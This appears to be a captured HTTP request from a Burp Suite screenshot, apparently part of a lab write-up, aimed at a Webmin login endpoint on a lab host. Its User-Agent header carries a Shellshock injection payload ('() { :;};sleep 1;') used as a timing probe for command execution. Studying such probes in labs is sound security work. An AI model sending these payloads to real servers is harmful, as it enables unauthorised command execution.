 Request
Pretty Raw Hex \n
1 GET /session_login.cgi?logout=1 HTTP/1.1
2 Host: 10.10.10.7:10000
3 Cookie: elastixSession=ji1jo6jioa1rtb35rh6mprmp16; testing=1; sid=
dede41ef83e24c44d6b0d3a2f40b5ff7
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: () { :;};sleep 1;
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://10.10.10.7:10000/left.cgi
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19
20